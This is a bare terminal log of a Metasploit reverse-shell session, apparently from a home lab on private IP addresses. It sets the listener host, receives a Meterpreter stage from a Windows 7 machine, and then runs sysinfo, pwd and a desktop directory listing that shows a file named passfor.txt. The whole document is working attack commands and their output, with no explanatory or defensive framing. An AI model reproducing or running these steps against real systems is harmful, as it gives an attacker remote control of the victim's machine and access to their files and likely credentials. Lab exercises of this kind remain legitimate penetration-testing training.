 msf6 exploit(multi/handler) > set LHOST 192.168.136.129
LHOST => 192.168.136.129
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.136.129:4444
[*] Sending stage (175174 bytes) to 192.168.136.130
[*] Meterpreter session 3 opened (192.168.136.129:4444 -> 192.168.136.130:65382) at 2022-10-25 01:03:09 +0100
meterpreter > sysinfo
Computer        : WIN-KKCPKFPJCCO
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > pwd
C:\Users\shang\Desktop
meterpreter > ls
Listing: C:\Users\shang\Desktop
===============================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  282   fil   2022-10-24 23:33:54 +0100  desktop.ini
100666/rw-rw-rw-  10    fil   2022-10-24 23:34:58 +0100  passfor.txt
meterpreter >